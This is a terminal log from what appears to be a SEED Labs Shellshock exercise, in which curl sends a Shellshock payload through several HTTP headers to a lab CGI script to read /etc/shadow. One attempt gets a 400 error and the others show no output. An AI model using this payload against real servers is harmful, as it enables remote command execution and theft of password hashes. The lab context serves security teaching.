 [02/15/21]seed@VM:~/.../02_shellshock$ curl -H  "() { echo temp;}; echo Content_type: text/plain; echo; /bin/cat  /etc/shadow;"  http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at www.seedlab-shellshock.com Port 80</address>
</body></html>
[02/15/21]seed@VM:~/.../02_shellshock$ curl -A  "() { echo temp;}; echo Content_type: text/plain; echo; /bin/cat  /etc/shadow;"  http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
[02/15/21]seed@VM:~/.../02_shellshock$ curl -e  "() { echo temp;}; echo Content_type: text/plain; echo; /bin/cat  /etc/shadow;"  http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
[02/15/21]seed@VM:~/.../02_shellshock$